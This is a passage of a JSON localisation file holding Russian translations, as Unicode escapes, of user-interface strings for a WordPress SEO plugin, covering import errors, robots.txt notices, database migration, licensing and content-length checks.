\u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u0430 .htaccess \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"%1$s Debug Info from %2$s":["%1$s \u041e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442 %2$s"],"There was an error deleting the physical robots.txt file.":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"There was an error importing the static robots.txt file.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt."],"Deactivation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Installation failed. Please check permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You can find more information about XML Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 XML-\u0444\u0430\u0439\u043b\u0430\u0445 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 %1$ssitemaps.org%2$s."],"Physical Robots.txt File Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b Robots.txt"],"needs update":["\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Not Set":["\u041d\u0435 \u0437\u0430\u0434\u0430\u043d\u043e"],"unknown":["\u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Web Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Constants":["\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u044b"],"Base URL:":["\u0411\u0430\u0437\u043e\u0432\u044b\u0439 URL:"],"Base Directory:":["\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u044f:"],"Url:":["URL:"],"Path:":["\u041f\u0443\u0442\u044c:"],"Upload Directory Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"Hidden":["\u0421\u043a\u0440\u044b\u0442"],"Visible":["\u0412\u0438\u0434\u0435\u043d"],"Front Page Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"User Count":["\u0427\u0438\u0441\u043b\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Permalink Structure":["\u0421\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438"],"User Language":["\u042f\u0437\u044b\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Latest version:":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f:"],"%1$s minute":["%1$s \u043c\u0438\u043d\u0443\u0442\u0430","%1$s \u043c\u0438\u043d\u0443\u0442\u044b","%1$s \u043c\u0438\u043d\u0443\u0442"],"Est. reading time":["\u041f\u0440\u0438\u043c\u0435\u0440\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0447\u0442\u0435\u043d\u0438\u0435"],"Written by":["\u0410\u0432\u0442\u043e\u0440"],"Published on %1$s.":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u0432 %1$s."],"%1$s Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Your entire site is set to globally nofollow content.":["\u0412\u0441\u0435\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d nofollow."],"Your entire site is set to globally noindex content.":["\u041d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d noindex."],"%1$s is updated to the latest version":["%1$s \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438"],"%1$s needs to be updated":["%1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Go to Schema Settings":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c Schema"],"%1$s &rsaquo; Onboarding Wizard":["%1$s &rsaquo; \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s Score":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 %1$s"],"%1$s Details":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e %1$s"],"Please rate %1$s %2$s on %3$s to help us spread the word. Thank you!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 %1$s %2$s \u043d\u0430 %3$s, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!"],"%1$sAdd %2$srel=\"UGC\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"UGC\"%3$s"],"%1$sAdd %2$srel=\"sponsored\"%3$s to link":["%1$s\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u0441\u044b\u043b\u043a\u0443 %2$srel=\"sponsored\"%3$s"],"%1$sAdd %2$srel=\"nofollow\"%3$s to link":["%1$s\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0435 %2$srel=\"nofollow\"%3$s"],"This notice will automatically disappear as soon as the migration has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is currently upgrading your database and migrating your SEO data in the background.":["%1$s \u0432 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442 \u0431\u0430\u0437\u0443 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u0442 \u0432\u0430\u0448\u0438 SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"%1$s V3->V4 Migration In Progress":["\u041c\u0438\u0433\u0440\u0430\u0446\u0438\u044f %1$s V3 -> V4 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435"],"This notice will automatically disappear as soon as the import has completed. Meanwhile, everything should continue to work as expected.":["\u042d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442, \u200b\u200b\u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u043f\u043e\u0440\u0442 \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d. \u041c\u0435\u0436\u0434\u0443 \u0442\u0435\u043c, \u0432\u0441\u0451 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043e\u0436\u0438\u0434\u0430\u043b\u043e\u0441\u044c."],"%1$s is importing your existing SEO data in the background.":["%1$s \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f SEO-\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u0444\u043e\u043d\u043e\u0432\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435."],"SEO Meta Import In Progress":["\u0412\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u0438\u043c\u043f\u043e\u0440\u0442 SEO-\u043c\u0435\u0442\u0430\u0444\u0430\u0439\u043b\u043e\u0432"],"Conflicting Plugins Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Warning: %1$s has detected that you may have an invalid description format. This could lead to descriptions not being properly applied to your content.":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Search Engines Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c 